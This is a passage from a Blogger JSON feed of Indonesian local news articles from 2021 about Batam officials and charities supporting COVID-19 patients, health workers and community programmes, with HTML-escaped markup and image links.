Dll\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Alhamdulillah hari ini adik-adik kita yang tergabung dalam IKAPTK Batam memperlihatkan kepeduliannya bersama-sama mengurangi beban yang dihadapi warga Batam. Saya berterima kasih atas dukungan luar biasa ini,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMenurut Amsakar kolektivitas inilah yang menjadi salah satu menyelesaikan permasalahan Covid-19 di Kota Batam. OPD yang bertugas di lokasi karantina terpadu di Asrama Haji dan warga yang terdampak, Amsakar melihat semuanya antusias untuk menjemput kesehatannya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Artinya ada optisme, semoga akan menjadikan kota kita ini kota pertama yang menyelesaikan wabah Covid-19 atau sekurang-kurangnya asrama haji yang semula 553 pasien muda-mudahan asrama haji menjadi pertama yang bisa menyehatkan bisa pulang 100 persen dalam kondisi sehat,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBagi Amsakar Anggota IKAPTK merupakan sosok yang didesain terlibat aktif dalam penyelenggaraan pemerintah pada setiap bidang, seperti pada kegiatan membantu para warga yang terdampak Covid-19. \"Hari ini kawan-kawan yang hadir dari kelurahan, kecamatan, dinas. Partisipasi seperti ini yang membesarkan hati,\" ujarnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, IKAPTK memberikan kontribusi dalam pembangunan Kota Batam. Amsakar berharap IKAPTK Batam\u0026nbsp; semakin tumbuh kekompakan, semakin bersatu, menelurkan ide kreatif terutama dalam mendesain program kerja sehingga makin terasa kontribusinya terhadap Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETurut mendampingi Asisten Administrasi Umum Sekretariat Daerah, Heriman HK,\u0026nbsp; Direktur Rumah Sakit Umum Daerah (RSUD) Embung Fatimah Kota Batam, Drg. Any Dewiyana, Kepala Badan Pengelolaan Pajak dan Retribusi Daerah (BP2RD) Kota Batam, Raja Azmansyah, dan Kepala Dinas Penanaman Modal Pelayanan Terpadu Satu Pintu (DPM-PTSP) Kota Batam, Firmansyah. Kadisbudpar\u0026nbsp; Ardiwinata, Camat Sagulung Reza Khadafi dan Kabag Perencanaan Keuangan Setdako Batam. Efrius Moesa.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4748732230944414085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4748732230944414085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/06\/keluarga-alumni-pamongpraja-batam-bantu.html","title":"Keluarga Alumni Pamongpraja Batam Bantu Logistik Untuk Pasien dan Nakes di Asrama Haji"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5R0paLwXXQQXA1jJbUlyclXNDLjixFJsKbmKF2bcEmLY2XXVUYyppXJuA0gJuYoWgrvLMlT9QV6p49ktoPVJaVhi7mvycKzKiBf_fE7qXDkdYP0SBg9Pfc-xFRYX_HwAQf8beZ7wPTio\/s72-w640-h372-c\/Screenshot_20210607-090353_Facebook.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3822566885980404626"},"published":{"$t":"2021-05-30T15:58:00.001+07:00"},"updated":{"$t":"2021-05-30T15:58:37.056+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"BP Batam Terima Bantuan untuk Pasien OTG Covid-19 dari Yayasan Buddha Tzu Chi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQG6gUlzu4e2LwqKtgCZchwf0GUmo_RQV7Q3tEzhX8Q7s0LjCW6HVMhXJz1iNR_JKU8nEP3E8ZAZ0ho1ucjg09uCPtk6Fj8o2DhN5Qhzh4IOQXiPjfLtlvbGNUe4u-uX4wKsnLpOUmgQ\/s1280\/IMG-20210530-WA0008.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQG6gUlzu4e2LwqKtgCZchwf0GUmo_RQV7Q3tEzhX8Q7s0LjCW6HVMhXJz1iNR_JKU8nEP3E8ZAZ0ho1ucjg09uCPtk6Fj8o2DhN5Qhzh4IOQXiPjfLtlvbGNUe4u-uX4wKsnLpOUmgQ\/w640-h426\/IMG-20210530-WA0008.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Badan Pengusahaan (BP) Batam menerima bantuan untuk para pasien Covid-19 dan tenaga kesehatan (nakes) yang berada di Asrama Haji Batam Center, pada Minggu (30\/5\/2021).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBantuan tersebut diserahkan oleh perwakilan relawan Yayasan Buddha Tzu Chi Indonesia Kantor Perwakilan Batam, Moi Moi, dan diterima langsung oleh Kepala BP Batam, yang juga Walikota Batam, Muhammad Rudi, melalui Manager Operasional dan Pemeliharaan HGAT BP Batam, Juhardi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Hari ini kami menyerahkan bantuan pertama untuk pasien Covid-19 yang berstatus Orang Tanpa Gejala (OTG) dan tenaga kesehatan yang bertugas di Asrama Haji Batam Center. Bantuan yang diberikan, yaitu 200 kotak air mineral dan 20 kotak makanan ringan yang juga merupakan bantuan dari masyarakat,” ujar Moi Moi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMoi Moi mengatakan, penyerahan bantuan seperti ini juga telah sering dilakukan Yayasan Buddha Tzu Chi saat masa-masa awal Covid-19 hadir di Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa kemudian mengatakan, bahwa pemberian bantuan seperti ini akan terus dilanjutkan agar dapat membantu para pasien dan tenag kesehatan, mengingat angka Covid-19 yang masih cukup tinggi di Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Sebelumnya, kami juga sudah menyerahkan bantuan yang serupa di Rumah Sakit Khusus Infeksi (RSKI) Pulau Galang. Seluruh relawan tentunya mendoakan para pasien agar lekas sembuh dan dapat berkumpul kembali dengan orang terdekat,” harap Moi Moi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Manager Operasional dan Pemeliharaan HGAT BP Batam, Juhardi, menyampaikan rasa terima kasihnya kepada Yayasan Buddha Tzu Chi Indonesia Kantor Perwakilan Batam yang telah menaruh perhatian khusus kepada para pasien berstatus OTG dan nakes yang berada di Asrama Haji Batam Center.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kami sangat apresiasi sekali niat baik dari Yayasan Buddha Tzu Chi dan tentunya kami harapkan kerja sama kita terus berlanjut, mengingat ini bukan yang pertama kalinya pengelola Asrama Haji dan pihak yayasan berkolaborasi untuk meringankan beban para pasien dan tenaga kesehatan,” ujar Juhardi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa melanjutkan, Yayasan Buddha Tzu Chi Indonesia Kantor Perwakilan Batam hadir dengan program-program sosial, salah satunya adalah bidang kesehatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kerja sama kami dengan Yayasan Buddha Tzu Chi sudah terjalin cukup lama. Salah satunya adalah program operasi katarak, di mana pascaoperasi, para pasien diinapkan di Asrama Haji Batam Center,” terang Juhardi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EJuhardi mengatakan, pihaknya akan terus berkoordinasi lebih lanjut dengan Yayasan Buddha Tzu Chi Indonesia Kantor Perwakilan Batam terkait bantuan tambahan, seperti susu dan vitamin untuk para pasien dan tenaga kesehatan. (rud)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3822566885980404626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3822566885980404626"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/05\/bp-batam-terima-bantuan-untuk-pasien.html","title":"BP Batam Terima Bantuan untuk Pasien OTG Covid-19 dari Yayasan Buddha Tzu Chi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQG6gUlzu4e2LwqKtgCZchwf0GUmo_RQV7Q3tEzhX8Q7s0LjCW6HVMhXJz1iNR_JKU8nEP3E8ZAZ0ho1ucjg09uCPtk6Fj8o2DhN5Qhzh4IOQXiPjfLtlvbGNUe4u-uX4wKsnLpOUmgQ\/s72-w640-h426-c\/IMG-20210530-WA0008.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6518378254416300225"},"published":{"$t":"2021-05-20T11:45:00.000+07:00"},"updated":{"$t":"2021-05-20T11:45:01.464+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Hari Kebangkitan Nasional, Pemko Batam Pupuk Semangat Juang Melawan Covid-19"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTkdghOtDosC8p3lU5OFCkJMpF8jmqU_d2yX-GC_L48VxS58tBhQeWfXNh71N6zRgzFG97GCoU6sW2CBGm1Fh7t8worpQHj0szzV6n3JJC43Ay28Xx5FAf2_zUNRPcjSqYC3nGuVPOfM\/s1280\/IMG-20210520-WA0002.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTkdghOtDosC8p3lU5OFCkJMpF8jmqU_d2yX-GC_L48VxS58tBhQeWfXNh71N6zRgzFG97GCoU6sW2CBGm1Fh7t8worpQHj0szzV6n3JJC43Ay28Xx5FAf2_zUNRPcjSqYC3nGuVPOfM\/w512-h640\/IMG-20210520-WA0002.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Hari Kebangkitan Nasional diperiati setiap 20 Mei. Momen ini perlu dijadikan untuk memupuk semangat juang bangsa dalam melawan Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita sangat memerlukan semangat berjuang bersama dalam pencegahan dan penanganan penyebaran Covid-19,\" ujar Wali Kota Batam, Muhammad Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi masa pandemi Covid-19 ini, rasa kebersamaan dan semangat berjuang perlu dipupuk kembali pasalnya penanganan Covid-19 tak bisa dilakukan sepihak saja. Untuk itu, ia mengajak semua lapisan masyarakat kembali berjuang dalam situasi ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita tidak turun berperang. Cukup jaga diri dan keluarga dengan menerapkan protokol kesehatan,\" ujar Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun protokol yang disampaikan Rudi seperti memakai masker, menjaga jarak, mencuci tangan, menghindari kerumunan, dan mengurangi mobilitas atau 5M. \"Selamat memperingati Hari Kebangkitan Nasional. Semoga dengan kebersamaan ini kita kembali bangkit dari keterpurukan akibat pandemi Covid-19,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Wakil Wali Kota Batam, Amsakar Achmad, mengapresiasi semua pihak yang sudah berjuang melawan Covid-19.\u0026nbsp; Ia juga memberikan semangat agar perjuangan melawan virus tersebut tetap dilakukan hingga pandemi usai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mari saling bahu membahu berjuang bersama melawan Covid-19. Peringatan Hari Kebangkitan Nasional dalam kondisi pandemi sangat tepat untuk bersama-sama membangkitkan semangat juang melawan Covid-19 dan memutuskan mata rantai penularannya,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6518378254416300225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6518378254416300225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/05\/hari-kebangkitan-nasional-pemko-batam.html","title":"Hari Kebangkitan Nasional, Pemko Batam Pupuk Semangat Juang Melawan Covid-19"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTkdghOtDosC8p3lU5OFCkJMpF8jmqU_d2yX-GC_L48VxS58tBhQeWfXNh71N6zRgzFG97GCoU6sW2CBGm1Fh7t8worpQHj0szzV6n3JJC43Ay28Xx5FAf2_zUNRPcjSqYC3nGuVPOfM\/s72-w512-h640-c\/IMG-20210520-WA0002.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-9016095802039726513"},"published":{"$t":"2021-04-30T05:22:00.003+07:00"},"updated":{"$t":"2021-04-30T05:22:40.030+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Kecerdasan Tak Hanya Intelektual, Tapi Perlu Keseimbangan Emosional dan Spritual "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDYpfbwa27ayZQJsDtSkU_WoU3R24bsvQzJD5VCcYKZkvi4DAZz8C4_TUYnhXf8BCM1k2ymzPDD-vCm-Y8zSo0KiG62RJacnwTklzEeg6c19x7-DFXRttXCO3gq5jqPzEIbn4gLQ6wF0\/s960\/IMG-20210430-WA0002.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDYpfbwa27ayZQJsDtSkU_WoU3R24bsvQzJD5VCcYKZkvi4DAZz8C4_TUYnhXf8BCM1k2ymzPDD-vCm-Y8zSo0KiG62RJacnwTklzEeg6c19x7-DFXRttXCO3gq5jqPzEIbn4gLQ6wF0\/w640-h426\/IMG-20210430-WA0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wakil Wali Kota Batam, Amsakar Achmad mengatakan pendidikan merupakan hal yang sangat penting bagi perkembangan anak. Karena itu selama ini anggaran untuk pendidikan selalu menjadi prioritas utama pemerintah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHal itu disampaikan Amsakar pada acara halaqah persatuan guru NU Kota Batam. Amsakar berharap para guru bisa terus mendidik para generasi muda untuk menjadi pribadi yang lebih baik lagi ke depannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mau sukses pendidikan itulah kuncinya.\u0026nbsp; Pendidikan itulah yang akan menjawab semua persoalan yang ada saat ini,\" kata Amsakar, Kamis (29\/4\/2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ENamun, untuk menjadi pribadi yang baik seorang anak tak cukup hanya belajar dan diajarkan kecerdasan intelektual semata. Tapi juga dibutuhkan keseimbangan kecerdasan emosional, tanpa kecerdasan spiritual.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKecerdasan emosional adalah kemampuan untuk merasa dan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Ekecerdasan spiritual adalah kemampuan untuk mendengarkan suara hati dalam memahami siapa jati diri seseorang itu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Artinya kecerdasan intelektual saja tidak cukup, tapi butuh keseimbangan kecerdasan lainnya untuk menjadi pribadi yang lebih baik,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKarena itu, untuk mewujudkan hal tersebut dibutuhkan peran guru untuk selalu membimbing para generasi penerus Bangsa. Tentunya menjadi pribadi yang lebih baik lagi ke depannya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9016095802039726513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9016095802039726513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/04\/kecerdasan-tak-hanya-intelektual-tapi.html","title":"Kecerdasan Tak Hanya Intelektual, Tapi Perlu Keseimbangan Emosional dan Spritual "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDYpfbwa27ayZQJsDtSkU_WoU3R24bsvQzJD5VCcYKZkvi4DAZz8C4_TUYnhXf8BCM1k2ymzPDD-vCm-Y8zSo0KiG62RJacnwTklzEeg6c19x7-DFXRttXCO3gq5jqPzEIbn4gLQ6wF0\/s72-w640-h426-c\/IMG-20210430-WA0002.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4573666193677665674"},"published":{"$t":"2021-03-28T12:31:00.004+07:00"},"updated":{"$t":"2021-03-28T12:31:34.491+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Walikota Muhammad Rudi Minta RT dan RW Ikut Bangun Kota Batam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEwEx6TAQUoGQjbH_APuJPCadiYiWXR1OEQuCJAJAJoWWgYQtxtRnNrlAW7BSBpgudfR1IOP_FYhpmgTBR7c7DSZ_CQ7Op4IaPPUwWg3FSY658Fs3YOF4_NptRfIZzXYRmrz-x5ui4q8\/s960\/IMG-20210328-WA0004.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"960\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEwEx6TAQUoGQjbH_APuJPCadiYiWXR1OEQuCJAJAJoWWgYQtxtRnNrlAW7BSBpgudfR1IOP_FYhpmgTBR7c7DSZ_CQ7Op4IaPPUwWg3FSY658Fs3YOF4_NptRfIZzXYRmrz-x5ui4q8\/w640-h396\/IMG-20210328-WA0004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, mengajak semua RT dan RW di Batam ikut membangun Kota Batam dan Kepri, khususnya di lingkungan masing-masing. Hal itu, ia sampaikan saat menghadiri Pengukuhan RW 10 dan RT 01-06 periode 2021-2026 Kelurahan Bengkong Indah, Sabtu (27\/3\/2021) malam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHadir juga dalam kesempatan itu, Wakil Gubernur Kepri, Marlin Agustina, Kepala Dinas Cipta Karya dan Tata Ruang (CKTR) Kota Batam, Suhar, Kepala Dinas Perumahan Rakyat, Permukiman dan Pertamanan (Perakimtan) Kota Batam, Erydhi Apriadi, Kepala Badan Pengelolaan Keuangan dan Aset Daerah (BPKAD) Batam, Malik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Saya ingin RT dan RW terus aktif ikut membangun Kota Batam khususnya menata wilayahnya masing-masing,\" ujar Rudi di Fasum RW 10 Kelurahan Bengkong Indah, Bengkong.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi menegaskan, keberadaan RT RW merupakan perpanjangan tangan pemerintah. Dengan begitu, ia ingin masyarakat di wilayah masing-masing dapat dilayani dengan baik. \"Kalau warganya ada yang belum mengurus KTP, segera dibantu,\" ujar Wali Kota.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa mengaku, kartu indentitas bagi penduduk tersebut sangat penting. Terutama saat ini sedang berlangsung program vaksinasi Covid-19. \"Kalau tak ada KTP, tak bisa divaksin,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr 